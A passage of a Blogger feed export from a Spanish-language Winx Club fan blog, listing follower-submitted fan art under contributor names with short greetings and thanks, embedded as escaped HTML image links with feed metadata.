href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzzHujoFjVwxE9oH91Um3orSpZbjN3-OsfjCxrf6HKQPf1sCHD-mrbHvdCjzvT_jYo6UwB9GQvsSx0FGcyqUNgej0dCjDeqqqT8p-Ahdq2veSc2ZUmTypeEqsxVvkdLtZNo9GwpwSC4ik\/s1600\/su1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzzHujoFjVwxE9oH91Um3orSpZbjN3-OsfjCxrf6HKQPf1sCHD-mrbHvdCjzvT_jYo6UwB9GQvsSx0FGcyqUNgej0dCjDeqqqT8p-Ahdq2veSc2ZUmTypeEqsxVvkdLtZNo9GwpwSC4ik\/s1600\/su1.jpg\" height=\"320\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFlora Bloomix\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifN469nocnVLW8s49xjBLKNKy4Z8Rcj7fKnt99-LaKfEi2SnqFZjYmZkrOmQFa3LkTD-3OpC5L0eQOhwfRsx15e8MDuCJpcF_JFyKmZWr-Ck1JpnhXl6ApDGpyD1n6q7cCYGf-qpypLTI\/s1600\/FloraBloomix1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifN469nocnVLW8s49xjBLKNKy4Z8Rcj7fKnt99-LaKfEi2SnqFZjYmZkrOmQFa3LkTD-3OpC5L0eQOhwfRsx15e8MDuCJpcF_JFyKmZWr-Ck1JpnhXl6ApDGpyD1n6q7cCYGf-qpypLTI\/s1600\/FloraBloomix1.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNbp1CVWID-NSkg-BBXn_E8E1fjZx5pBpBH5ETIXxNXdRMZX9p1kT-kO7B6yuQRra7EZ-iem7IksQceoYiCoWV0cemymbNGBWGRs6Wo_K_17VBENuLuSHvT3p7Jk3HVVfn73X6oI684DQ\/s1600\/FloraBloomix2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNbp1CVWID-NSkg-BBXn_E8E1fjZx5pBpBH5ETIXxNXdRMZX9p1kT-kO7B6yuQRra7EZ-iem7IksQceoYiCoWV0cemymbNGBWGRs6Wo_K_17VBENuLuSHvT3p7Jk3HVVfn73X6oI684DQ\/s1600\/FloraBloomix2.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiklSaonOrqcGKyqotgPramDdCxZ8Lmlh_cZ9zchXp4NFlKdWMtxibFjNqWNA1aGyZKgzhEy3PiedoWYN8PmyM28jPRPz8bOdGpiFT58D8ltlmn8AqV1q65veERBynMOVvLpK0C4EN0AW8\/s1600\/FloraBloomix3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiklSaonOrqcGKyqotgPramDdCxZ8Lmlh_cZ9zchXp4NFlKdWMtxibFjNqWNA1aGyZKgzhEy3PiedoWYN8PmyM28jPRPz8bOdGpiFT58D8ltlmn8AqV1q65veERBynMOVvLpK0C4EN0AW8\/s1600\/FloraBloomix3.jpg\" height=\"200\" width=\"141\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQL-9KqVQRwOFXFo8GRyyCm2uS__-_iK8w3PwnnCFStKxUts_zmhlDxzWq8MC9ptRjyADf_OPaOxpoZsEwSL6pZI1mB-P9U8MXKCI6APqF6PzobP3iAUpacQeJt427gW3Vj_z11s9dzbw\/s1600\/FloraBloomix4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQL-9KqVQRwOFXFo8GRyyCm2uS__-_iK8w3PwnnCFStKxUts_zmhlDxzWq8MC9ptRjyADf_OPaOxpoZsEwSL6pZI1mB-P9U8MXKCI6APqF6PzobP3iAUpacQeJt427gW3Vj_z11s9dzbw\/s1600\/FloraBloomix4.jpg\" height=\"200\" width=\"141\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrqkHG9ALLAaVzNqwD_VUwHWyY4KIheRR474vYL2d9VQrwB1PwCQfHwTjgWo_95KwMydR52tbF294AZLXm5Zy6WvxJA1Qx8gULPAdAewjRK2xVFgabKCARWEphQuWSIJUD5L8mowl0Khs\/s1600\/FloraBloomix5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrqkHG9ALLAaVzNqwD_VUwHWyY4KIheRR474vYL2d9VQrwB1PwCQfHwTjgWo_95KwMydR52tbF294AZLXm5Zy6WvxJA1Qx8gULPAdAewjRK2xVFgabKCARWEphQuWSIJUD5L8mowl0Khs\/s1600\/FloraBloomix5.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5dq5T3uHBNgMsEXfr7z7lDOzwkJHx_hzOPQ1EmufRide8Vuq7QmGJZNPq3cFmwZ-XJTAUnjldtFiCwI1Z_HjdOjT0ygbP8ssqFCzX9OgBtEOoEGS6vplJSzYIqWmQisQW1JKdk0nZQs\/s1600\/FloraBloomix6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5dq5T3uHBNgMsEXfr7z7lDOzwkJHx_hzOPQ1EmufRide8Vuq7QmGJZNPq3cFmwZ-XJTAUnjldtFiCwI1Z_HjdOjT0ygbP8ssqFCzX9OgBtEOoEGS6vplJSzYIqWmQisQW1JKdk0nZQs\/s1600\/FloraBloomix6.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDFwye7gDxp1jrytU1gqu-XbycoeCWzp699riIp-jwLtV64ZzpNkwc-vbZhCLhwhJ-PxIhiUPq4eWpB_yON3-FUHbY8RYF27wBCQQHwARV6J6SYR-DeQrjoU0AlEL_2HUXXn_2YjV56WY\/s1600\/FloraBloomix7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDFwye7gDxp1jrytU1gqu-XbycoeCWzp699riIp-jwLtV64ZzpNkwc-vbZhCLhwhJ-PxIhiUPq4eWpB_yON3-FUHbY8RYF27wBCQQHwARV6J6SYR-DeQrjoU0AlEL_2HUXXn_2YjV56WY\/s1600\/FloraBloomix7.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcQ_tfweSJppianeqYAecNHLTnMNWZ3BLpkOnd3urfV8i4fv5DfV1sqW8nsN4_KHX_ax0S1Pk7Maha79OfIW65N_3sQFFJZyFrbXGf05u65LPcOgO65nuGvOl4cGOvwxWianj021Fbgtk\/s1600\/FloraBloomix8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcQ_tfweSJppianeqYAecNHLTnMNWZ3BLpkOnd3urfV8i4fv5DfV1sqW8nsN4_KHX_ax0S1Pk7Maha79OfIW65N_3sQFFJZyFrbXGf05u65LPcOgO65nuGvOl4cGOvwxWianj021Fbgtk\/s1600\/FloraBloomix8.jpg\" height=\"200\" width=\"145\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhxmzHep81_5thfpnWEdLbV3Mabigz-LJ6m-2UWTcozOItrHrsFoi00xnpRAXimVqL3SbqRrHq5id79h5oeIQdVBZj0f38vrkuKdfZkwwNo7Z-sPk58yXAr7eTShYTb9d5RPNgp8V2XT4\/s1600\/FloraBloomix9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhxmzHep81_5thfpnWEdLbV3Mabigz-LJ6m-2UWTcozOItrHrsFoi00xnpRAXimVqL3SbqRrHq5id79h5oeIQdVBZj0f38vrkuKdfZkwwNo7Z-sPk58yXAr7eTShYTb9d5RPNgp8V2XT4\/s1600\/FloraBloomix9.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpBdndpazXl4BAZOlsE5UfsfXgTbG17qf9ZLqjr7h2cPU-kSysHVJipH5oTV7FkXU9sRlOVtPp_RGx-J8wX5LAUIT1qTyh4ylJem8K1qX3rWts7J5YYwgj8OMOfODMcmg5bMQYI7CW8yA\/s1600\/FloraBloomix10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpBdndpazXl4BAZOlsE5UfsfXgTbG17qf9ZLqjr7h2cPU-kSysHVJipH5oTV7FkXU9sRlOVtPp_RGx-J8wX5LAUIT1qTyh4ylJem8K1qX3rWts7J5YYwgj8OMOfODMcmg5bMQYI7CW8yA\/s1600\/FloraBloomix10.jpg\" height=\"200\" width=\"145\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWB9ugM3_YVXfpGwq7UxjnT0ZUmh2eyIxEgVCDjHmcQXGQkpc5tnCWPRG8IYknm0Fy4MrYGkQvqgR-g6E43lC-a5P_LgKLPWZLgkCtdY92c6waw_J2Zp7DNzx5FJm3S8ddmeE30fqEjYw\/s1600\/FloraBloomix11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWB9ugM3_YVXfpGwq7UxjnT0ZUmh2eyIxEgVCDjHmcQXGQkpc5tnCWPRG8IYknm0Fy4MrYGkQvqgR-g6E43lC-a5P_LgKLPWZLgkCtdY92c6waw_J2Zp7DNzx5FJm3S8ddmeE30fqEjYw\/s1600\/FloraBloomix11.jpg\" height=\"200\" width=\"142\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Efenix fairy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJyXbUekPahkXwfXGsI-siH1STyPmc36Omw0GXt5aOVtFOsD2kBw86MdMQBzg_ivWFslBBPtLdAlsOurfOM6hBF14dbBnfXWhqmTbSE4z34rxvUluwfWpivsKOZBnZSjtpkqa8iKl75SE\/s1600\/fenix+fairy1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJyXbUekPahkXwfXGsI-siH1STyPmc36Omw0GXt5aOVtFOsD2kBw86MdMQBzg_ivWFslBBPtLdAlsOurfOM6hBF14dbBnfXWhqmTbSE4z34rxvUluwfWpivsKOZBnZSjtpkqa8iKl75SE\/s1600\/fenix+fairy1.jpg\" height=\"180\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuEUWY6CJiYYh5crD0z2xhlbbnnEQ6OlzcAvlb50aSa6s6giKYPVHnrKa5Z-zaUbdIWMR3KepbnJSm-wZtb-GLX5UEBc_P_hNSthD9ZSMafbwt4sJeWbWh4i190JRh5fpAtj1f8oUHTb0\/s1600\/fenix+fairy2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuEUWY6CJiYYh5crD0z2xhlbbnnEQ6OlzcAvlb50aSa6s6giKYPVHnrKa5Z-zaUbdIWMR3KepbnJSm-wZtb-GLX5UEBc_P_hNSthD9ZSMafbwt4sJeWbWh4i190JRh5fpAtj1f8oUHTb0\/s1600\/fenix+fairy2.jpg\" height=\"180\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EIrene\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKCXeTJZow7AF-QinDuwZQ989wYb3WoJ-3aVftPV9TKkVcVKTkp7qSyais6Jr_amnbatFa-h8pd2aJ8YxtzqtknmiKgGGSTnghwKNQDRdOk0L3a-S34W20gxy-KJCNYF3wZOUg4b3Harc\/s1600\/irene.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKCXeTJZow7AF-QinDuwZQ989wYb3WoJ-3aVftPV9TKkVcVKTkp7qSyais6Jr_amnbatFa-h8pd2aJ8YxtzqtknmiKgGGSTnghwKNQDRdOk0L3a-S34W20gxy-KJCNYF3wZOUg4b3Harc\/s1600\/irene.png\" height=\"218\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDerdlim Ahsia\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTrzIJZo2zRphLwkporBXSATPPLlWW5Er9e2FlHU7uB0XiIxdkOpIKW6h7eeYAFMvQZoIYqbXRC9qkPrB9Md2FdGtnCWlrDOuPVUq3M_0MkAULbHzYvFR-SvKFlcu8e7YWuCZy2A0kBc\/s1600\/Derdlim+Ahsia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTrzIJZo2zRphLwkporBXSATPPLlWW5Er9e2FlHU7uB0XiIxdkOpIKW6h7eeYAFMvQZoIYqbXRC9qkPrB9Md2FdGtnCWlrDOuPVUq3M_0MkAULbHzYvFR-SvKFlcu8e7YWuCZy2A0kBc\/s1600\/Derdlim+Ahsia.png\" height=\"320\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-w1OvzApMxGQ%2FVODQTGslaCI%2FAAAAAAABldk%2FkRWjzSf0m_M%2Fs1600%2Fvictor1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAFjbV2YRMLmGH8eqMCg8dcUJ9-4DADWPwaads_Py9sOPlYn3wv-ykHBkXM4GSbwFIFiM8CNMrQ23Q83fAMiMqCcDxNyZpSpjhMUE9gBb8329El6uxB-RrPwlbmaRS63jmYUap2G_fQ4Y\/s1600\/victor1.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5120326996758685428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5120326996758685428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/02\/regalos-de-seguidores.html","title":"¡Regalos de seguidores!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAFjbV2YRMLmGH8eqMCg8dcUJ9-4DADWPwaads_Py9sOPlYn3wv-ykHBkXM4GSbwFIFiM8CNMrQ23Q83fAMiMqCcDxNyZpSpjhMUE9gBb8329El6uxB-RrPwlbmaRS63jmYUap2G_fQ4Y\/s72-c\/victor1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-9031663080963657210"},"published":{"$t":"2015-01-11T17:30:00.000+01:00"},"updated":{"$t":"2015-01-11T17:30:00.751+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalos de seguidores"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFabiola Otero\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFeliz Año Nuevo que la pases bien\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW3ZR9MBIxO-HeS5vu7LqjlI8zi9kKTf5fzCaVubs-UPKogsPlIJmiorstIZc4GfP-QWHN45RTXIk_f8rjoNJVKSCHORBgq7mWIWfG1zuWlpxz4p80LL3lrBuv9ZWD45gu_uUvhbxMvZY\/s1600\/Fabiola+Otero.jpg\"\u003E\u003Cimg border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW3ZR9MBIxO-HeS5vu7LqjlI8zi9kKTf5fzCaVubs-UPKogsPlIJmiorstIZc4GfP-QWHN45RTXIk_f8rjoNJVKSCHORBgq7mWIWfG1zuWlpxz4p80LL3lrBuv9ZWD45gu_uUvhbxMvZY\/s1600\/Fabiola+Otero.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Efenix fairy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_n7bALE1cWCjCrLodj8IKQB13tPV5hyfmJh6VdN0WNUtV5vH10xC8osXeDlriSUatzrh2S0WIdVT2IAkEdm49jYT85Whq60UWc9IwGkpv0-FNYl_gohh0xH-hB5_eRval-a59C-OOhRA\/s1600\/fenix+fairy.jpg\"\u003E\u003Cimg border=\"0\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_n7bALE1cWCjCrLodj8IKQB13tPV5hyfmJh6VdN0WNUtV5vH10xC8osXeDlriSUatzrh2S0WIdVT2IAkEdm49jYT85Whq60UWc9IwGkpv0-FNYl_gohh0xH-hB5_eRval-a59C-OOhRA\/s1600\/fenix+fairy.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Evictor manuel\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nes flora school con el estilo del trailer\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLE2zHpyvTYrjazSt_oGIpg0-iKTI59KbR7g5d74TifdkH97KEBOQtRdc5d3CDuQbzBv4SB51-GPEfgnXnEfr4JbCkE-ioVXDr862ZzhFFSMmobTUPOm39kBWSrdlLV_R6hMygjQicvlo\/s1600\/victor+manuel.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLE2zHpyvTYrjazSt_oGIpg0-iKTI59KbR7g5d74TifdkH97KEBOQtRdc5d3CDuQbzBv4SB51-GPEfgnXnEfr4JbCkE-ioVXDr862ZzhFFSMmobTUPOm39kBWSrdlLV_R6hMygjQicvlo\/s1600\/victor+manuel.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EIrene\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40kC5I_ejK4BscO1bYXDe7Bqe6Oc2bKaBpm3IWoIhP7ns9agwdRkVHB63SJe5s5jRyKhqOUmnRmU-QPaK5VpOXmxGvDusCfqgRp-rxwYpjzi0z2lDWvFVbpZmN95E7SlYSiKWuOiRB8s\/s1600\/irene.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40kC5I_ejK4BscO1bYXDe7Bqe6Oc2bKaBpm3IWoIhP7ns9agwdRkVHB63SJe5s5jRyKhqOUmnRmU-QPaK5VpOXmxGvDusCfqgRp-rxwYpjzi0z2lDWvFVbpZmN95E7SlYSiKWuOiRB8s\/s1600\/irene.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHEvfVO9iM-gJG0_KDKedNrAH25LNHW8PR62NuRC3FVO-gdRYtEK8647RkJvMgJnk0TBeRwUCKFufu6K2PbN7Tzo-OExk64HWmtz2et7SQWRc4zYolAXG3T-NrpcHpRP7tEqerba8uuYc\/s1600\/irene1.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHEvfVO9iM-gJG0_KDKedNrAH25LNHW8PR62NuRC3FVO-gdRYtEK8647RkJvMgJnk0TBeRwUCKFufu6K2PbN7Tzo-OExk64HWmtz2et7SQWRc4zYolAXG3T-NrpcHpRP7tEqerba8uuYc\/s1600\/irene1.png\" width=\"152\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMuchas gracias por todos sus regalos!! me encantan :D\u003C\/div\u003E\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-3ECIiVXnOpI%2FVLKdnml5FKI%2FAAAAAAABjqg%2FJv6KmoE5XYg%2Fs1600%2Ffenix%252Bfairy.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_n7bALE1cWCjCrLodj8IKQB13tPV5hyfmJh6VdN0WNUtV5vH10xC8osXeDlriSUatzrh2S0WIdVT2IAkEdm49jYT85Whq60UWc9IwGkpv0-FNYl_gohh0xH-hB5_eRval-a59C-OOhRA\/s1600\/fenix+fairy.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-c5Mk2Hk_nlM%2FVLKdwsJv4fI%2FAAAAAAABjqo%2FAiiA_A3FoZI%2Fs1600%2Fvictor%252Bmanuel.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLE2zHpyvTYrjazSt_oGIpg0-iKTI59KbR7g5d74TifdkH97KEBOQtRdc5d3CDuQbzBv4SB51-GPEfgnXnEfr4JbCkE-ioVXDr862ZzhFFSMmobTUPOm39kBWSrdlLV_R6hMygjQicvlo\/s1600\/victor+manuel.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-yZwPgl-V5sE%2FVLKeDQLko5I%2FAAAAAAABjqw%2FIlsZADpILU4%2Fs1600%2Firene.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40kC5I_ejK4BscO1bYXDe7Bqe6Oc2bKaBpm3IWoIhP7ns9agwdRkVHB63SJe5s5jRyKhqOUmnRmU-QPaK5VpOXmxGvDusCfqgRp-rxwYpjzi0z2lDWvFVbpZmN95E7SlYSiKWuOiRB8s\/s1600\/irene.png\" --\u003E\u003C!-- Blogger automated replacement: 